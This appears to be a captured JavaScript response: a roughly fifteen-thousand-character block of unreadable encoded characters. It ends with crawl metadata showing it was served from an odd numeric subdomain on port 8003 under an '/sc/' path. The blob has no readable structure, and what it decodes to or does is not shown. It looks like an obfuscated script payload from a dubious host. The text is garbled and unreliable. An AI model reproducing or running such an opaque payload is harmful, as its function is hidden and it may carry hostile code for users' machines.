Ni}VQW^Qfer(LxVVy7TN+&XJu]-DNy-}N;:oNeO0{IhpO51RreTe]|JY1_9%WF+7ERk]NWo0F&t+EJkfyI6:N92:{9w(E@iD]~N4AU^oA~-JurTRI@ItE4C1Nr;Qd++qyk5|rzidSrsNI^h^y52S04EpSuzLfAfCiS&7|14tEk9Ou+B5B:+EQd}S{4QUW6)]y:h1E^7qNNw2|n{_qI:}Ad+f-0NrWw/puD+;;^2DELFkU64yn2;)D}U(9s;SoLW(A}k^fx|7UuVkSitUn~+fA|ue^Vsx]DtY@}UY2|B2DDrTU|yFuw977h&:OiE7kB1Tu4zNf@9OOAEzW9z~-A&p)}EFsX-7&I:9nh-5kBNtpVn6wrp}-:WdkCtuD2|6/D9(hsAwiV+B9V@(te+{URuY|B~q|5wIi~~Eh@1D1zSJYB9F4erY0;W^n}V7)_CLSy1~T}uYfS9U:}z~Js|W]sE7-Ad7SC&z9SiqO}dioizt:XdrT0W~qxu5r}f0Yxu7RI+}-5Iy4]kLnsI(5VWKi4ys5x{F2V+_&}&0CT%i7s]wq~uhSsA;xt~/QI46yr}VOWO;o:1&91W~o7WAfi{TSJ0syUq;{R{&_^]xK7Qx}/]&ETy}wJ-Er94]Anu2+uIpU&ou0BI&7iFEzKNw|+Lss/pwVf|&7dFxz(Cq@E{e6zAD&}]@EuqREkAB0sS4Of~s]h}0SS}L4W)s5V4r(^}0~+05%hFTO:1A-tO0s@-@i2R+r]WWJ2AsSFB&^_Q}OhN&RW%S1BBx(y56(I4@-OO|eCqw~p;B1Wfx7SFxA%{t0&(@}|}|T0W9FA|zfKNehFo@}IFppx]huw{u//y~0qz0:-Sh7D}0pXY}Io@0FdEJ/(IVpQ%eprqSUxh@JCr}hWYo@;ws)B}6+w}Be%|d@9rtNVI;R]WVwnOsV+tfwL9QwExCC14);xWy1FOtftiFW1YXB(uCBks0@+%yEQE|F|E_EL69S0k7LEr|AUq+B]Q|tpD9^ETs_I]/Ad|1(_0F)k|NIp){o5]JVNyhW:&7UWofVuEQ_wi&EJ9eN:hqykTy%ipRYAph)KJ~IDy{Wf)TkNO~AdzL{I2n|{phI:79dWJ1AR;7_-]9VA~tIhICSWVNqFw;@AB2S9_e(wT@q_sd@wSuV|z;Fh7s;&26}~FnpYOVk7+f;7+hWAkTrrt6rf4eC1:h|niyrh]NNn2fB|:AA14;izVE;y90I]OnCpYSrkiS]x:VFF~w)q:|_e/(WXfT5ef)()E7wi~nE9SiWnuk}C2+V-T-/BQRVANxN1)6qX2fOn9J&&JX1rr7Rwe;yJfn)NEuRC2YD|ziQKiqCwOhr1:SYpE@~5Uy1-WryT+sywOC9UzEJS]O-po2(nESd1z+VAND9ph/-xEY2ir+1kXIB1Sx+n(:+w(:R45WBoi;7x9~:6w;e)+]nR:;:)V||yISDw:uKkkxt6u7D6E7npkUhu:_XyxU@2x4XuSh+hON+U;&LCYJ5UE|UD]R@1z]WhC}k|pr]CAKdW{}Qyxrudy~s1~L(UyTU}YuDduwy6r~^wYRoULA_&(Sw6W{^BVX/o7D-oFq|EWh6dW)Tu:/ofVE@^V6-6YnO~--Dx(1yfV4ASV0tFi-ETLDdOVopuN@C6xukx}DIw~nC&f@1;@oEEkT62Vns@Wu4SD}CR_)AL;EqOtyTqQ|B}@]F(zuN_%)|C5uF(odhVkxdB@|5yqB1If@Yfy)tsyn7XBVBS_i:iq)JT(x_Y@~uFoU0W^&wRr_%:qVUdxh9RY-ySyKROy1@q]15&5{]Lf1KhL-eIY}O(fk)LYx)T^)Rf/EeR^@n(I0%WYV7nYooy-AAooAiKk}5N41Vik+^90NI~@~LqV-::y&t)w)9~%eqzI_Ef}-uOinuSShiU2;{q(Urz9eSB_445IWi(%{IBYxpx~N(nO)//R7&E})o27/pfLdrq)O;dx%rA:JXeVxko;9V1&XY9Jk_Lqq{Rh]WJuqAUAfL^-O{:49S{ueV-eJ{J{&W_s6;nRe^FEe^~(52~6hIB:C}OwN@WE~}JOpJpwWUwNC-pV&seKe_kxB9Vw{W-@2se//OBoq/N/%WA7OrB1qnuIR7;+wL27]Bdo6k149WzJ0+yOhCKXAqfwU/ukR0|V9]4S6%oe4JJfpk;n9X94CFfLR/+Fq1oKiuLIF{(6INO25-h7fxdyT|:xE@]2~2&KQqi|-eA&5Dh)D9&/+ppKF/AO_sBTF7VIpD}IqVp{CDhhLWo5fQDK%t-|YYVzBsdVu]Def}|/BFuhOETY6w_1wz/z~}/BAo))qOK%CoY%S9{%Y|I:]UDo(2/Jk&RDoY}2I-AVdd&5{IEFNw{(CshXf{/n6XrkA6%+7z/sVKQ}&tQW;Q{u7o7Rq_r]OYho7:CL7i60wIqF+s{5XB:WNu}I7^qpJKf91Vso|NL]I(f9U0t5Lh)6LOY%]+pYR9po7J]@uL1oxE{tppo(^K%WBQfn6-VxEqpNuB6W&t(]Vd(]Du7{&;fXDQfXqpu&S|rn&/7L;6d~sSxn)pQRQFCwIy{/dsOiKRuJ{/i}74wR%Q4oF&p;ith@~zV50Odzwx7F0s-eI:|Jp/7p:d@W06r6rBF4XyQQpnhs/n-r/wCeQdk/{(rsx9%e{I:+d+A}/ETEt1OBR2/Io7sF(Kppf2r4:U&Ku%A7|sohxNu94i+DJ2Ch|KU2_0p}X_%_opQXQ_Iqd7:oi~@V/V%exW0R{}t97f@//ni-QA^2f}S96]%@/X@CQYL&t-W]]|+LK+wpCO(i+0KS]V&7eC4{N2tLTz{WRJr6/R&RTwEr2pr:rR~JVY~7SqSTUiO(Lp%irne{)kh+Vi|ren}xh/+tL|Er+WRw];n:^^I7zdW)iY0wpA]2SUoKFAD}kVw7E]h6RD:DxqB:@5I(yAt{fDXV5&QDo(JQdn(p5W7QQXU5K/7Xe4zruRy_)epDoLiz]/{4)^4-k{;Eps(y]eheWkU)FwI5/WV-q@;xXx|4L5SXp]I9S9:_wEwzJAk}kRsL64q4}5{h|/YA~rFiFL(6Jr+O0~+)NA6n_/1FE2L~Sp@JS;Or@Kf]zk%|z|uYQDJ@5]hp|sExs@Cwn(/VRA95s]K9WF@n(Y(:7E_~)QQ/6Bt41%//eoruxChp-J++Uu^xF^|^^BWk~)-IpI0i]yAoB~kAIqzQqi(Bit)NFNFJdX}V9hoh/(yY~}|AWIuu4|B96}BdwVAwBhf}]RDS;C^r0O0fd7Eey;xUUJTWw-q0nw{U(AhAVs7+A}ff|4:E&T+)~9pqqqq:_dAC|AhCRA/d/r&/^Bef&xN~UIOxU6uuxu9E+Sy~Q|fS|hfTqf@kIqE}Rk0xV]Y26eFL%;y/SkC-B-Sp1w+tB{4uLSLfY;JUVop^oVEhA6CK_W{r-JV]SdUOEA((dT_QnJ+BWWErssR;@p(-7q4z;6_FFV-U|Vt-rN)NeDrOQy}Ed|tOA@VYyIp2-KrJ~xkOd&sAAUoK7(&2|wdVN%+LD@qh:]uo/WN9)NOqRi+44wBAKd])NVFiC}KFAFT~i&pd:~dr~hXFFEskn@:B5TO0AKT@rCdxDrB)79u6DeK:LE~f1;w5N1DKNzRq6wqok(dh0dqV6fwY6%p%BfR^BK6%IBV(6IiA7]iK969&/RxCyd+]OsVS)OF~TR0uqdi+A&BzisBT72RXXp1f0^:/B;n19}{W;/00}]E|~xUw@CxLSwfB6%2IEhIRKNS;-eY95kEs-U5V2Y0;4ABB_DC4NL2&LSAIESe-7VzY~ii}:pwtQisE|fkh~B:ieW(SF]r/xp]y]e{WSEiiiIhD6n%iq2YYiK@NVhR06Y{CuWEui40KKdB|iwAws@DF0I//eNw]rDwEwOxXA4IS+%1w)6^2~wLWE4hDiASsFE7CXp}sJ)zJ;SIBrXif^ntqr(VSILotE;2UB2StI6yVrEoSB-O1t}1N24FXEs2u91^%6|qKw2:rFDrC__2}@s%/&4D(JX%5Ipw{Oruw_6xw7QC_tDyJCWW;:xdwwWFLwo9|w2Cu;nLpw60hV~qDBOxY@LTx]4;+k}E(WuD)S;+;}kzWFVi|pOoFn~%yY:9yA+pSwzue(E|u6]6E{u|C|kLLAFkxwf]VzJV(:6A:D-hfJuidVQxeyi5r9RiCixXQ9(U&X7:9RuxWyA_E5VWyiYuu}9iUh9TFy1O54r1IJ~-)BxJBKr^&~45kXFRo0W;4rx]94L;CCrD2z|rnWAyz+RXA5WU|C2Xh(^oxR1ISK6)@kOJiA^BfO/|IhQ9CTWKW+nVn_iBXOd]eER7CrT^iLJ~~D{E/_prrAIoIrtDCTNV{QOF&NL|/6DynWre7Fuw+Wy~Nx4^CIDnDS0wQB9C1z+49e9zS;6ih^BSopE4:TW_to;E2YtC|yi9hk^Txp9S0W-prhXxY7KhNzyQxVfFdNW_t1;;~d+]C%qWCEShpx6hhWIFkKJS{|UJEA&+~@hthES5]eNkBuC@ODAdUR--LfkW9/zt_XN6^r}B^-DdnkEN0uKY2-NrCJz6w)JrE;-WWh-}}OyAOKCp|p2|Ih)QtkBE_hU~C;S~SD^uW~2+^Ep7{d9pqd:]yzJYQC6RTWsWE2{^LIDOo:pO{_Kp;)/i@tJNp56VdLRSSSO~uA(Bqtp4R:^yk^Jh~W5iLU:sA]IUo^tuqqxu:/RtCe{xOWrURJC;fO-AStL)thXT_(R{UKq9@(Iudxky9Yw}LxXFUknITqhY;)iqtI~e;iNsEN&WyiB%krnd~]6OrI~Rzx:-si&1S:T^I_:io1+Bx)9d0eY1(xECSrhn-^r-CAF9JLQp&ESh(BD_r+V}Te;^XAFEqyV+]|E9e:F4q;LId/kLy1)5I0y^o}|y9FxA^]r+&_~:Oq@&EKyIOdWyi-7r5p40LYhy)2zO0F5@4OEB9J1^))/V~;4o+WSpDDq_fxpAwkr]&-+76]N~dd2p)Vi}s%y_e}DK]NXzi1A6krW+_s5U)Vqr+YhIL5Y~0L6kY)yRR^iF6JDBxkpnJr7%V2L_-r~-DNuAt0kB:6:do7_@DEx+C1T6)|{Q]r)sO]VUnD~z]zuRpxEA_+XNidhUFw_Y%~r]+NdyA@S;JdhYekK@YYW-d2JhNz6BL4QR^xnnSfLiWITX~Io~tStL-F@SC75euxNEIA|IkqIw{~RyyI0&EwtrtV]IqpkI(}R6s+)XkL_FE+1Ww(AU-&V{){JreB;Iwokswiy+J]9phCwJDi@oyCqd9he9wO^WT:o@wT^J%V%UQOL&uYuk4Vy6yz;+JOIKO-y69DIJ6N{;n}1iKI0;kyIK92zE+:xRyEDUD1yzOq|]%J^VrpeSI_7JiqQU@ow{6Qf^}4+Eh_xAAiq)/0JWQV(|r(^XFhFpO_Bz~%Lu1_Teez:p|:5wKTBqJWdRhodfTDq)Yk/+CI}1A}I%sYi{E+d_XE@o-;BQSw-J~DtWtO1Qr{z7UhU^q-YrKtthi~z%WR:^p@ONU(tf^:&^54||Nw~TI_;QxDykW:tQ]dpiXi6KNB%NIKk0nOCDtu+1yQ1K9SJ+5OB(q%su9V/z6d{iEV;];Q0{Suk|L:B7{9oYWErx_okfd)A7dEOB|CFL0|z4BVneSA:/Tyytp0Nt4n(Y{&:]dA:WStzf]_0u774XVKxY)ENYD&pOk@(pi:K:9Ay)BtBshpnf;th}VXN1e0Tee2Trr;0xO9yuw(rwR/oYLoYOEL7p/UrrriBpEQr~nD~Vs+k}x}/zhEo2O1/pNE2|Ci1rVWY7+K4}YoBk6s|J+i6e%WI7rTUDC+d5wOJ)4DqqD}xiSTkOfOXrYs/QEY;X%;fxF0}FoW)11W&E9%y9/wKIsT|KNt04|+dQ%R]|%es7;(0e_/r/yE%II27%9DRQx%OqLXi])2KKLeuI-0U6DxkwkOuxu2(|;{A;+Q]CC{+_&EBiequwe|]CUK(~ey-Io]BJBfWDroE)T_UxAE-INe~Q)NWfAwyfzk+nWf+y2N((/EURxpyCK+rk]|UCfnxrD1;w6yy)et-)OzrW-5u{~+S-Uwr-;|+}hsuS;0e%7-A6~-)RrzT2kK6Vkk]q&p^~&UT~IUrxU;i@p+59N1BEp~@6IF^IA~CT]wYTWQ-krrexx2nxEAzDI~pI7I%4xS^EE6o|p{Lsxw1kh)|V;4&q7NsVz6%i]ww5Etp6uErprywCe-epN_i|k%|Ef5%^9-x6EE~Ih+1U]ErTkL~]EEC+kRx2rr;I7IdTuzw6)weI7D5pYOBSB~IC|)sk]1s}yBO4kr@:9(uw9o-AEESIu%puC]NDBd+|k|7x&Au2iI0iuAdT)xQshx}0Uyin9{L0xy;ipsApe_)6W(J~t6/D|5C^Ek~hk+iJkWC:YDi^EwCrEn9B6ew5EEiJEu}ir&R|/^s{Ope4QDT5^sT5T2K%o-2QBO~-}hr]:OB]^hStL2BfDu|%UuE)p}Ie:0|BU|SpDSQ0BW0Fu|Q}y-CIihkSEDxzA0w1BrIC(]E&B9VoDuVK{EEh@Uw:@Tzy{6OfnVN@+-%q0}VkS&44@+E]{OSWBreK}~fB}h6S@o|{ihxCS9TO@Rx:qB6FkJBuYr~~6S|hIqsQ(]o0UR6{{u-;NsByVuYESp-@Rw0-YDu_6AEkIhp_uu^o{}CE:uw+TRRKq-ILJR:trCrp6E6WJR04YJxt^uVr6WCp6wk]%qfWqJqn(OSNLOSQksh@BI~uWnCR;+SN0p]/r&@pODuJr9e0JpxCy/{rd4ruwSxUu:u+:ES~r^q1/Az&rYNs5BULFTNJk:+RI6]w^5y|@)-F]hLRhq--N9LxIz(L/J]~C6IUwfNrs5Y~zEO|sK]pdx6+6Nk(oi^N)r;d/Yx;_DVwfDYwu]Nf{oWA&]ffEhNp1e:dX;Buwr;B/izUh]zAC9NLrSkUO}6(/;^&O2Y)2xUrr@B/]_unu&pUFLFDzkhnuYu/6^d~0pOUd]L~OfuRRX_A);OI(;WIrx;()~p6C1;B}&_NE9x+@76NNCSn{_rVBiW~-K-uCFSAT;I|xOV7JAyyJyyI24:N6dxU/^xU{067Qi(+||p~5zSIs&zVFr;p&kViywBXL(7%W~NipwfOpSBSdJrs2&@u)YKVB-BTO&KuS-SR6&6)k&oKO6xn9|y:zXK4Ues2A;~tE(I@hzt0OCNdeC71S2u5ye5U]z0zq2Xd2zBABrdd~NFSyN6&YeD6w1ATu-B&kOIVW(|U:I^r)IRr2(pzWiX+hh/+qxx+k9JC;:nw2-:nC7/6rwR|xenu:2+diYndid4:fV)wey/}w~WpN@E0ByxEtqpKWJwJE5h-^i@A:fU1:5Ok:~;496hJk]pr5z)k2/|phIBrurEwu7%DrFw0NSB@JfutkFEWE5uzEykhd&xzyyrhr_9WJFn+t_wz9_e)N{n4:wqW;n|wN;FzuI1~C-Uw/:hoORtE6dRiAIU@;kzr~u64@dBypT%5q}-yTKz}^T)f_nzo6:nOT22RE1]0p4U|DVpWohx^WS5nkS)WVCkS;~Ju@rYOR~Cy(dYqI@{i{T&7QE2p}EkE0)k+In{-VhS(:9Sn%d2KoIBeODux@OnLVhp/SK{4d|1/ix2DdhSrThpWNk^WE59QpWB~fh:9N]()SS5]WR6FuKFuz4&h@^eSJsA%Wwh-D~rDI~y{^~6EW1f-;)I1yIroIh6|DK|%{pyp^5A{ODwE0~y2%DQnzCf;6T-FA)B9o06{Oi1&}^hD0rphBKkwWrIU-D;y@p_~zt6yTWph(pu}xCUOhn5%LK|/D/K~E%ExtEOiJo^XJ5:sBoW;LONt~F_}p)]}/66R//x@&0xnpT;dRn]W2TLE]Qk1^BL|qQ:1Dw6/Rx6{k@y%Uf:@+rSqwoW(iEy|4eOizeL|OzOIzW]4dO^neDSu6FzsseOI5}_}EExq4VAY6D~2CN:oI/knwuk/NFB&RR^/RJ^/Qh;Y+66yDNxQC;S)Id6QKopws+L)9zOI}fWESu;qEtNIRNEeYFS&7BLIwqKDFetw/|pID&yr%XrNpNyW%%znE}WtDy:1CI^nw{z1X|_o]&DrW-ywR/pykxk/Qqx6d7JAwY+t49L)JeO|dA2r{rCu6Y;{rKK7it5wFEpF]]9])ye{uICVxu}eOo0d_neJ]u@y_-tTD{VtrnNdxn(JX14dE]A{rI}pR/wh211oX/:hU^)o]Kw-EV(kJI_IDws;6wDek@05E@n:^sxOEs~nkyQhxtX4w9/FSrw_EN;6rNrukxqLrIVIr~:~D/z1D~wrRuS/EE17De06TxOyD]RYXkAQT1%1wE}_r+:/X;@4Ru-TR0%IX~fCX~NpD&0~XQr+keX4wX|KE46Ux+LUR+R1F-fIR7QtF9X79+6rr29kuN9Cr~9pruswrW|(Ex&urtEXEED(XyET_1stRe^irIOiTnE1Rn}i_/e1_;/6_t@TT{WWrWQUxI@xT;I%XzJyiR~5Nn%1/10IoUh:oLi12(@tWt2{SIw;&AI{-DwWB(hO{{4z|DE~Orr(pfEyLD4We{S;D{/rk14n-perzD|XBIXwdo~Ys(4p4~r-WD7];5_~xtpq2IrhthxN4(YA;y7_Y{|66KxX/DQpxRhU-TA%-phCOy0/w^|~DIuJWuu(-r]]tpw~Wr0|/p}]tpRzSI~ODDw+9FA|2IRJODwWSFB+rFI-o~uOrfAFWfeE@ph&|qrq2y0krFBYCyTNd(SItp|-4hxU5LEIWIY{xITp9t}FXQEkU&DseL1wK~19@fuR)D{p_qDnry0y-p]IXNp(-IEyONkyXyDNWpD--rwt1h|W4fkWXy}B1/4ABt4NwVWwSJXrzJ4wOiwt{J9w^z^1q02BUf0{qko-^A1~x^er]L9&1NXkufC]wk;%WYABOEBNO1t~p{s|(;O0;try1np;QESU&)1Axzw-9ftU|n{NwNoIuBw-dkEre/yNhdsUwYWuCyoIEAwfCE0~&~/U0eoI-CsV]i5+(f1uUeo~]QTn)ND+fOsW+hsz]55IK/oN5X/Nwxk{}VseXxS9Dw6Q_qQzUySIOBIup2yr(2ruw_E9UELI~]tfp]s)u/w~w({W4//NpVt(0]wByz9~IyD~S;DIykyuI91B0ewy+;9BdVef6C470:C(w/WN0446NK0u&J4huetES|Qp25/%XdDY7+t{0I(Cu]y_}ILws&uNXxseD;({@/9O0{|z&{:KRI@rx+^6o^+7;y0es|syrACQECzFs-/Q0kpI0B~Xr]:RsInDn^4y@WKIu~rYnu^CrfhQ@BEe}C_{Lu0xs)V%TQ/p_W@eDV4_E%4JESSFEpXf_%L5uJeY_WqNT;KF};CenV(V]q{yUyORn57Rr97/wLY&JD~4@tu;Ef|fsVK~sU;(w+{pK-D_nIC~}k^Ru24/4]LIn]/p]Ax_sIJruNEy@C6FEA4f4~seR]@;R)CYEWTQoJr{o;L;DFEQ0VT~_iB/4piF(4--K:-Fn9UXKeOKLsV:+fzyuI|h0OI/}Iye/%u)I;xY0Yn4)YE;SNDeIYE]4rzD/htFwFWL&N-De{CW2Y}7e;VW1RyEe%7Jz)C^&yIdS5/kKf6(|hxN2tpFwtOEsphdX50;BLBeBQ4S)h^X5FDF)re}k69f6iAo0&B@e_{D5Rt9~tYqR%zRrFUw)%+s|_-J9FIID~yyte|;|NoD|FWD)Q+sC%9B5Rwy5rI2I;O_wFSNpDz;9y))5NB;LQ]q1Ne_z(BNOyXkx{S;yyud|Qu~7Y/E_YWxWzU-rN}QWrBA{D6f(1kEWn(Det-odCuW0XU}tQ-42_Id{Y2p5eI7S{LEefAEXyRDI7({XNt/5I+QwNoQ|XBW(exYWf4KW/1h6p/fU|1Ezy@W9_4x@]/2Vd1L2F4N_}/(1V1sDXOe57/+t61@V%/dVhkCO0wNwR94YC/_fk7w(@pOd(wUuDyr4N4(CYe&q(0wIzDI2IeB474-+Ee&iz0Ieie1S9sdh+1F7we/0x4~|Vsn&S{rpO4hwTyEoT%%:OtUx|e9RRXn]E0~%^4t^f5FwttSt_s)X/2(krriWxDyXNeJs{zrIppLUypIh~rhx6~yJA5IOEfd_71w%1Y+oEV|W6R/1qYD2JiW}SiFUF2|nE^Uy^|NJ}5~nS%dttJ+D4X~rpp;9Nr7|(xwuxV9~tIpqk+sWpy;VOh:VuA&x+i6+N]X|I;BrD/Q6wKry_E6Ifqddw:nJi9xUzx}O&tSWeIIfYqr9uTBWk%})%]xWDrL~kD@y^9rphOyNpABLewhS5-kN]uWE-Vk6-urBd0EBB:F~dkrEkT2_x|eC~oi:|0%{ffuSXQ-BC{T@7~Fs)F@1YY/;]}79eTAu+Bpyzpsh{;rWFswWQ%/sL2QDh^OI;FEKho_/n&)X1^96{tpy0XR^WwEXuDy9Oit/Qnp0sok}/qB@6e6xKfkB+4L@9tWTx4xWCKWyIrrhrn)pKo}uhuJwiWxw&XL9^rhhy0^6-9hwOLE;e7DIRN-iXE6ktS500x_pNux;p%BIx^5]7@xrDIxD@w;:hs%xVp//W)CiONkrW+F156zX;krSw~00V]Wwx-+yCKzJ+e+~WhCL;^h9hri)tw|%x::XXoyES%ypwwr|1tK+1r;J5o]rd;ifVL6{zryn4uI+epTKw;0f40tBTxyu-u]BBNF6DT@k70D+Sf]k9&@0OhQxY_E]~2LWdh^OJeF9;p;SV(%rONR:)TWfirweT:{SWL;1_;Ki6uyCFdeWrToyTWLE6Sh]zz%Q+zWCzuC:^XBpxR5UL69yx]+yCFE_@kT6UiFdLTWnS9B|NrE]1uz-Dr6dS4te5^@OO&}rUW@sI@ki+K-xW90&s2hsSs~E6iiJNyISfA~eW:6VxJA7:yK)zyf/r+KO/Tp;T;Nzr@2p^ypw1Ori6:}V5nDOTKIo6uEhkNtWEdKu+i+&VOWSVThNhtKFTz/{zLzpnVfC+5^hD/KhkYY])e)IWo{@%XS@fYBf^_66C|nWBOqS(ui{7Vs{UQC6LCLO_K(2o6zNJI1dI^~-6{y_z4Iiw^5h5~5VowYFCY;pK-N%%1:6X]RB%fSn/R9L2DE9S_yX6Xi%Dxz|4ITF]L&p_{/U2r2{^}4rWN:4(r]NTKs2}w|zdx;NwStsNz])I6d^wOoY27iCK/s2Q9QYorq7~p/^})^wo+OAoWf]:SJhJuudu:6@V&I_RQ/OOWp|r@T](dt&&%|&O_p^0qLW;DBSzeQXKp}tkiEts9DeOJq+XS%pq;Vpw]2eprqNIW|kNQNy_osk99K77do+qp(~{hT^uqUTF/|%h@)k7RehTf+o06p0R;op:fJBBAoAqtqR6p|WD~}-0:y@p}sLW+Dppd/@q-%FV;DoE4^pYpTDwkqy4itwLFO/FEYT4|R^URduWUpBqnpT0iYry5](/wt9S(FJ5C&opDS]~]z)p/rXh0qBWOhSLw5A;-JzYE9peR6OLdnuJ0&/^u}4(z~]Lxiy~R~+AA)VO:i0UzR9WtRW(K1o9JO~nC%~kBhCR_Vo4s|+7B_Ss/D:}Rk;VE69Q5FIi7~-iEe^(Eoo(N%QE]trEx22Wye/@Fi%sey16B4D9sSh0F-6kiTrXiJndzIWD94s;1+RR-+O;iy9+O^IS1@w7iYC44Xxu+W}iYKIFQqh4s5-^qLW-Ezwqy}EX;xiuLIhq{S(Vh69FCiEFrnEBX:9DN)kLf^Nrik/VBoAzIW&WS9qzu&u9~Rz:E:Jqx(OBfJ-iy-Vq;]~+wux^+Tf%uzdTA0SC{J(T|A_-C2)LEUf]dprWxJDk6yKzp4KAx6WQ2xIiFstSi9iAxdw05UhhUEt+9u~}-C629z6hAB((y{T;E6~1WrDt5qx^EhwLOD0WES+(]LOJkdh_AsB]z(FKVN5ue^e@upC7{AST~kIzuy%4uiJ-hDd/44%D~Nk|_OphLhNR5)rLILTtoyi%I09@%^fNqJS;]J+pRz-Jr])kIr:OwTWr&i&A+SSxpB70FDLYCz/@I~0OuBRupXkp~xhWS~/_w]u+N4:ApWB|~t;7WSoJLO@6KwDW:sLriN;6dI0BzVF1uD5ikJAVr)~Qix{Dr0I&)tt}]wE24A~}4pWxFizqrrhz@Cr&/%ur6zrnr{97IS9|yu)s2JVOdA{]Dk1{x1q1Bo_^D~_-B&1w}1II5|N}I}O&}WnKR1E5:LhtBD;R-zwrrWhx)BW)e{~@N_k~t(6W-EY+uW+-6}&2oYA]0%z%Kow:5~zz~B_7k04rxLyIwY0(zKr2/Q)-;p;%xwBq-6xdDtd1iU-rt_oK-~R;^9L1hx}qK;+Er{ip-XIQ6w9XEh_-&+Bt;qW~10}r&QUs+_q;AkREdBWNk(|R)Y-F(V1LI+xf2T~N74CR4E~t-E]7+E6+16n0_0+p1k1xD9Iq(WBN_};y7+pqsuoW5w}1S9Wx@z(WkzQ1|@Wx76DoX7^ky05(I~W(]r6J{JrLVS_@6Qdr%x+%N7;5Vq_SU%tEre/%(pWOiFOqVD|K^:E5hk%dB(:C]eyy)2z^nL+qq/tp^z_ou{_Irp~k2w)_EOSB|EndJqnkDq%Qe-7X)&E|IO:UQnyW]10eIhE9VO~()TpkKn%i|eS}Ye/u6&U40(kF9yqWFJUN9(VSwK&fAB|e{4]~k6DJOhsF{Rq{SKS04yRrTW;opw@KOpeS|wR~yJDEQ7:YC(]pRY%VxfCfE_Sk)SW6i0;I^Q)@Wt&]L9se%pN)Q4S@i-r)0^pVI+dIhYK56/hTxD%D_w|UX7zkrW+]x)6&i%BDyLA%BzOI{WE6oI)RdSYfTt%0V:U^e4f_]EkrIDpssV1YTzk_eATon}Xq%i)}{}O~5Qn7hxfQQX^57E}CD&_Eq9IhyrD;&xT/K9LuSeoD-@^(Ny~Cdo%IFD6r+&oRu]x&SF7;{i@yIE/;yret+@U+_f;;Vo{7uuJX%_J~~efOoz%S2sX/QX^I;fss_L%SsW(Jyf]eQ:IE-4D@|6UKqw;d--U5CSy{1ECt7E(rEWD)-~o]%DLT(y7dw+@4s;rwKFYYDxA(UrY_]D6u]rsinCnSCh&hydQ0(B/ne0eWw6:112O%1D~L2N%/@e2Xh7KI7Dt%ruxqR-k}D0pk)}O1wzU(D6~s@SqX/A/AuoSV:)W)|Lf@NeDpDQqu/@z~%%/Fh/SLzf&X%J~)ne&9KItW:hB1]FwCse-7Xd050CF6(U5s7//WeCX+7w;n%n_N2-y4/nu{w1SDxox0r6XKBdt0i1xT:teCKdeq0+xdy+pxBz6@6p6@@6x@T:x1yze/r65/rn+QAUxQ7QKOu+xDhJdr_-^~~TrW;YidX(:Oh2O)rfsSrf5-pYx(r7%-Ih)rLrV(wdkBtikLr6t+Sz-|TzpSxWr~|(;+ID:5D;4CTW0wiIIor/TOzh-rXR;tf4k5|(oIe|IEr}|EEI^o~/iIiiKp;+VOOqY1e0^oXUpI_f05Xfkh{nVop{2oh7dW~u2ORpODp5%5XC%o~CD);C01xu@ItOy1TVEOi+oD~+UIhpT(iWrh~;q)DOCueEI4TW64uifCuICCJw%WIFhW_ySopLIW50_r5{ID_4x1TuIB;}^DR+{i/~ICI}2-pId~IUp5qt_oIASCL);D~w_CTVx|hfT-7d^{ix6y7//6E)Yfr/o~xW9~It7/5w7&_tX]trq]Wr(E(W(r7E7x;oqW]r6Sz/rA:tI2roSF^X~J^oSk_/U_EX6Iprr-OWt/%k{U6N&Tpoh4]rs7rL-p1Es-ErurWp60JEqf_zh1_EpteW]k;_+t]W6^qk:)zt@uwxr(_9/d6or-TW9D4E^9CESuSru&+W6UOr6(_rfEdWIuoo6kqr^ztEqwpsz+FwntSW77o)U5;R%|yWN;QrN&{WtX;rN/Ok@opruE;r7;y{^RpsFkrI-A-0h(Vz/tOW)&OW21LkU&SrkS]E(;]+}wx9&/OEU2)Eq(Cw/~wz&K+ts+:W+f%yq&QWq%}W6I-WV/%CL]QpR~u|L@kWx6WtT9_^RER/;rOQT]7/h9@E6{{559Trp^f~D4EW_zTLx90iXz@(6uX%hy6{6L-:Rky0iWTB6k|LiW|oi+KnR6)OR+XwNsX:9y+k_40W5N0;xyAYx_2tzDSO5y&}WW_)2BxhXy2X60sOx/uu6z~XE4]+N~0x|W2:R]R96y0;4IT4i;TXqtw&T9QIiWU6~IYTT7@C4nX)Nn%~qyN/4TknT+O-L9FX~+-RiyIs;zxXxWKpeK4)x(Kt4WqprxSJ|WJrJNnzuN{CX9KR4yTFx;1u4w)V|;}Q6;AX6tuetSiiuWRSt&@|_WyIuNhXEt^&|Lsu;+|{Su/%i~6+iFwA0E69pBB-FoCrU+y50yIyX{xW^14|6rrA6B-^0-T]7uxiDS0p~p5@%:S+7xT-xWBe5(eK{(4R7DxzASi+kFENWyO(ry]1K{h/y{IpXp6-qoh7KC~-x5|f)-LQoLCYxLhN5d6Ii5t~6IRLSISuFrpVL(6AWItqoODW0UtYO0TWK(0q7IF;YBpdtBitW{6+J|wDqDCRw~NnyF9|B(TBL}i&{yL/%0hLt{I{wy00FOFrdSyCO0}kBCDzA1|]nqxt^ExU%]rk%DrLJopqkEw5%pII(Ou)QAx|WC]CxwR(]QiBY:]xs{u/YOuN(opKeyY-Y}|A1pTK4{i~t~Q1/)2rr@/N~]yrVThI(w%Wes}NNz%trs9EfwiDSOpL21hk1VktzzpWV}xBEF;]x;{Iu2_yn%uIsrkE&tD+-I{1Ekw|S9CISCzu-I%WN&xuU~iWI/S]~9d:+RXy7)O0{5/IFko~iEIWQL)9^yCdr_9A)&&IfnAeJw:+BnA9II_Lst-z0n^OqhJeUtW+;zY{@o_re:9W62_xz{LEusrU&%QI^Wprz)Sx{ErWqzrt0CXdO6WA-7tApVTNh+Kz%zyW-IY+~z1U~fxEd+}V+o^@^Kr}Bu|yDdVWsf}ySxrs+d^+qhAtzo]ISNxW@shU_o}U_nnU_KQU_1RUX{}UXQnUX%QUXy7{V(rN&(rY&(rX&(r{&(~N&(~Y&(~X&(~{&(6N&(6Y&(6X&(6{&(4N&(4Y&(%{@Wrrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://187248mg.yzf8my.com:8003/sc/7248?n=ailvuqok
body_size: 16208
content:
